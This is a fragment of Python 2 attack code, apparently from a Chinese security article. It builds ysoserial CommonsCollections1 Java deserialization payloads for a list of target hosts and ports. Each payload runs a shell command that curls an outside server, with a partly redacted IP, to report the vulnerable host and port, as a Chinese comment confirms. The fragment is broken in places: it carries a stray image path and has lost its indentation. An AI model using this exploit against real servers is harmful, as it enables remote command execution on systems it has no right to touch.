 def check(l):
t, p = l.strip().split(',')
print 'Checking: %s:%s' % (t, p)
cmd = ('java '
'-jar '
'ysoserial2.jar '
'CommonsCollections1 '
'"/bin/sh,-c,curl http://.158:8000/?ip={0}:{1}\&vulnerable" '
'> '
将扫描主机的 IP 和受影响服务端口回传
'payloads/{0}').format(t, p)
p_path = './payloads/{0}'.format(t)
os.system(cmd)
drops.wooyun.org